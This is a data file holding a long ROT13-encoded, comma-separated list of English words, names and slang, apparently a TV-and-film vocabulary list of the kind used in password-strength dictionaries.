nx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzo